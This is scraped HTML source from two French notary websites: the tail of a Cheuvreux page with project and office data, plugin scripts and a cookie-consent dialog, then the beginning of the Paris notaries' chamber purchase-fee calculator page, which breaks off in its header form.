Chapelle\",\"latitude\":\"48.8958226\",\"longitude\":\"2.3584608999999546\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement mixte du nord de Paris accueillant notamment un H\\u00f4tel Logistique\",\"hide\":null},{\"id\":1378,\"title\":\"Cluster Paris-Saclay\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/cluster-paris-saclay\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30-1024x683.jpg\",1024,683,true],\"address\":\"\",\"latitude\":\"48.714509\",\"longitude\":\"2.2457480000000487\",\"description\":\"Projet d\\u2019am\\u00e9nagement du cluster fran\\u00e7ais le plus important en mati\\u00e8re scientifique - Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30\",\"hide\":null},{\"id\":1067,\"title\":\"Forum des Halles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/forum-des-halles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Halles-Xavier-1024x683.jpg\",1024,683,true],\"address\":\"Forum des Halles\",\"latitude\":\"48.8624\",\"longitude\":\"2.345100000000002\",\"description\":\"Projet de restructuration urbain embl\\u00e9matique du c\\u0153ur de Paris \",\"hide\":null},{\"id\":1334,\"title\":\"La For\\u00eat \u2013 Val d\u2019Is\\u00e8re\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/la-foret-val-disere\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"45.4534449\",\"longitude\":\"6.9711596\",\"description\":\"R\\u00e9novation de l\\u2019ancien h\\u00f4tel \\u00ab La For\\u00eat \\u00bb \\u00e0 Val d\\u2019Is\\u00e8re pour la cr\\u00e9ation d\\u2019un ensemble immobilier de luxe compos\\u00e9 de 7 appartements\",\"hide\":null},{\"id\":1332,\"title\":\"ZAC Sernam Boulingrin\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/zac-sernam-boulingrin\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"49.2634982\",\"longitude\":\"4.031472200000053\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e au c\\u0153ur de la ville de Reims avec pour ambition de donner un nouveau souffle au secteur Sernam-Boulingrin\",\"hide\":null},{\"id\":2700,\"title\":\"Nice Meridia\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/nice-meridia-2\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"Avenue Pierre Isnard\",\"latitude\":\"43.6812\",\"longitude\":\"7.19938\",\"description\":\"Cr\\u00e9ation d\\u2019un nouveau quartier destin\\u00e9 \\u00e0 devenir la vitrine de l\\u2019\\u00e9co-Vall\\u00e9e de la plaine du Var\\r\\n\",\"hide\":null},{\"id\":1386,\"title\":\"Clichy-Batignolles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/clichy-batignolles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/wec1210_batignolles_0404Weiner-1024x761.jpg\",1024,761,true],\"address\":\"\",\"latitude\":\"48.891986\",\"longitude\":\"2.319287000000031\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement embl\\u00e9matique du nord de Paris sur des anciens terrains ferroviaires\",\"hide\":null}]}","studies":"[{\"id\":1386,\"title\":\"Cheuvreux Paris\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/paris\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/07\\\/Banni\\u00e8re.jpg\",\"latitude\":\"48.87363560000001\",\"longitude\":\"2.326542199999949\",\"description\":\"L\\u2019\\u00c9tude Cheuvreux fait de l\\u2019innovation et de l\\u2019efficience la cl\\u00e9 de vo\\u00fbte de sa culture et de son\\u2026\"},{\"id\":14707,\"title\":\"Cheuvreux Nice\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/cheuvreux-nice\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/photo-2-1-scaled.jpg\",\"latitude\":\"43.693296\",\"longitude\":\"7.253478\",\"description\":\"L\u2019\\u00e9tude Cheuvreux Nice met \\u00e0 disposition de ses clients professionnels et particuliers, un accompagnement de proximit\\u00e9 couvrant l\\u2019ensemble\\u2026\"},{\"id\":109640,\"title\":\"Cheuvreux Rennes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/cheuvreux-rennes\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2021\\\/09\\\/BANDEAU-Rennes-site.jpg\",\"latitude\":\"48.103754016619064\",\"longitude\":\"-1.673577978123717\",\"description\":\"Situ\\u00e9e au c\\u0153ur du centre d\\u2019affaires rennais, l\u2019Etude Cheuvreux Rennes met \\u00e0 disposition de ses clients professionnels et\\u2026\"},{\"id\":18994,\"title\":\"Cheuvreux Tours\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/cheuvreux-tours\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2021\\\/02\\\/v2DOM_0250hd-6-scaled.jpg\",\"latitude\":\"47.3515865\",\"longitude\":\"0.6812981\",\"description\":\"Situ\\u00e9e aux abords de Tours, notre \\u00e9tude met \\u00e0 disposition de ses clients particuliers et professionnels toute son\\u2026\"},{\"id\":2706,\"title\":\"Cheuvreux Lyon\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/lyon\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/04\\\/IMGP0980-1-e1560440411523.jpg\",\"latitude\":\"45.75958\",\"longitude\":\"4.858517\",\"description\":\"L\\u2019\\u00c9tude Cheuvreux Lyon place l\\u2019innovation, l\\u2019excellence juridique et l\\u2019exp\\u00e9rience client au c\\u0153ur de sa strat\\u00e9gie. Parce que nous\\u2026\"},{\"id\":414,\"title\":\"Cheuvreux Reims\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/reims\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/20220617-photographe-immobilier-nomade-photo-reims-23-e1657716328374.jpg\",\"latitude\":\"49.259095\",\"longitude\":\"4.028601\",\"description\":\"Cheuvreux Reims, certifi\\u00e9 ISO 9001-2015 par l\\u2019AFNOR, a la mission de notaire \\u00e0 c\\u0153ur. D\\u00e9veloppant son activit\\u00e9 autour\\u2026\"}]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/script.js?ver=1726176658" id="main-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cheuvreux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","post_id":"","plugin_dir":"https:\/\/www.cheuvreux.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"182","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"performance\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"preference\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_fr","wp_consent_api":"false","gdpr_nonce":"b20d4f56a3","gdpr_consent_version":"1","gdpr_uvid":"ec1a04bd69841a0bb4c16f21aeb5797d","stats_enabled":"1","gdpr_aos_hide":"false","consent_log_enabled":"","enable_on_scroll":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=4.0.5" id="gdpr_cc_addon_frontend-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"5ea3a1ed86","goalSecurity":"b054abfc11","couponSecurity":"db58b778c5","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=3d3e3d39393bdb90106532c165e593a8" id="bravepop_front_js-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Modifier les réglages de cookie">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Modifier les réglages de cookie</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Cheuvreux"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Les cookies strictement nécessaires sont ceux servant au bon fonctionnement du site Internet et ne partant pas sur les données personnelles.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
			
			
			
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

        </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paris.notaires.fr/fr/outils-et-services/calcul-de-frais-d-achat
body_size: 17318
content:
<!DOCTYPE html>
<html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script>var _paq = _paq || [];(function(){function getCookie(cookieName) {
    let cookie = {};
    document.cookie.split(';').forEach(function(el) {
      let [key,value] = el.split('=');
      cookie[key.trim()] = value;
    })
    return cookie[cookieName];
  }var cookie_agreed_categories = getCookie('cookie-agreed-categories');
    var categories = ["analytics"];
    var agreed = false;

    if (cookie_agreed_categories && cookie_agreed_categories.length) {
      agreed = true;
      categories.forEach(function(category) {
        // Make sure all categories are agreed.
        if (!cookie_agreed_categories.includes(category)) {
          agreed = false;
        }
      });
    }

    if (!agreed) {
      _paq.push(['requireConsent']);  _paq.push(['disableCookies']);}})();</script>
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/themes/custom/chambre_paris/favicon.ico" type="image/vnd.microsoft.icon" />
<script src="/sites/default/files/eu_cookie_compliance/eu_cookie_compliance.script.js?t4mnwl" defer></script>

    <title>Calcul des frais d'achat | Chambre de Paris</title>
    <link rel="stylesheet" media="all" href="/core/modules/node/css/node.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/core.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/autocomplete.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/menu.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/autocomplete-loading.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.bare.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/theme.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col-fluid.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/extra_field_description/css/efd.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/vendors/eonasdan-bootstrap-datetimepicker/build/css/bootstrap-datetimepicker.min.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/css/style.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/js/smartselect/dist/smartselect.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/chambre_paris/assets/css/style.css?t4mnwl" />

    
  </head>
  <body class="notaires-paris path-node has-glyphicons">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Aller au contenu principal
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

    <div class="top-fil-dinfo">
                    <div class="container">
                  <div class="region region-fil-dinfo">
    
  </div>

            </div>
            </div>

    <div class="top-header">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                          <div class="region region-top-header">
    <section id="block-chambre-paris-blockheader75" class="block block-block-content block-block-contenta56c6961-021a-4a15-8568-cf63a2d72057 clearfix">
  
    

      


<div class="block-content block-content--type-bloc-header block-content--view-mode-full ds-2col-fluid clearfix">



        <div class="group-left">
      <div class="header-link-element">
          <p class="first-line">Les chambres des Notaires</p>
          <p class="second-line uppercase bold">DU GRAND PARIS :</p>
      </div>
      
  <div class="field field--name-field-header-ext-link field--type-entity-reference-revisions field--label-visually_hidden">
    <div class="field--label sr-only">Lien externe</div>
          <div class="field--items">
              <div class="field--item"><div class="paragraph paragraph--type-lien-externe-chambre paragraph--view-mode-default ds-1col clearfix">

  

  
<div  class="wrapper-block-items">
            <div  class="field-label-visually-hidden visually-hidden">Ligne 1</div>
  
      <p class="first-line uppercase">NOTAIRES</p>
      
  

        <div  class="field-label-visually-hidden visually-hidden">Ligne 2</div>
  
      <p class="second-line uppercase bold">du Grand PARIS</p>
      
  


  </div>      <div  class="wrapper-logo-chambre">
        
              <img alt="LogoNGP" loading="eager" src="/sites/default/files/2018-11/Logo_mini_NDGP.png" width="53" height="55" typeof="foaf:Image" class="img-responsive" />


      
  
    </div>

        <div  class="field-label-visually-hidden visually-hidden">Lien</div>
  
            <a href="http://notairesdugrandparis.fr" target="_blank">http://notairesdugrandparis.fr</a>
      
  



</div>

</div>
              </div>
      </div>

      </div>
  
        <div class="group-right">
      
  <div class="field field--name-field-instagram field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Instagram</div>
              <div class="field--item"><a href="http://instagram.com/chambrenotairesparis/" target="_blank">http://instagram.com/chambrenotairesparis/</a></div>
          </div>

  <div class="field field--name-field-linkedin field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Linkedin</div>
              <div class="field--item"><a href="https://fr.linkedin.com/company/chambre-des-notaires-de-paris" target="_blank">https://fr.linkedin.com/company/chambre-des-notaires-de-paris</a></div>
          </div>

  <div class="field field--name-field-youtube field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Youtube</div>
              <div class="field--item"><a href="http://www.youtube.com/user/ParisNotairesInfoMag" target="_blank">http://www.youtube.com/user/ParisNotairesInfoMag</a></div>
          </div>

  <div class="field field--name-field-facebook field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Facebook</div>
              <div class="field--item"><a href="https://www.facebook.com/ChambredesNotairesdeParis/" target="_blank">https://www.facebook.com/ChambredesNotairesdeParis/</a></div>
          </div>

  <div class="field field--name-field-twitter field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Twitter</div>
              <div class="field--item"><a href="https://twitter.com/notairesdeparis" target="_blank">https://twitter.com/notairesdeparis</a></div>
          </div>

      </div>
  
</div>


  </section>


  </div>

                    </div>
                            </div>
        </div>
    </div>

    <div class="bottom-header">
        <div class="container">
                            <div class="col-sm-12">
                      <div class="region region-bottom-header">
          <a class="logo navbar-btn pull-left" href="/fr" title="Accueil" rel="home">
      <img src="/themes/custom/chambre_paris/logo.svg" alt="Accueil" />
    </a>
      <div class="mobile-toggle"></div>
<section class="search-header-form block block-cinp-views-filters block-cinp-header-search-form clearfix" data-drupal-selector="search-header-form" id="block-chambre-paris-cinpheadersearchform">
            <form action="/fr/outils-et-services/calcul-de-frais-d-achat" method="post" id="search-header-form" accept-charset="UTF-8">
  
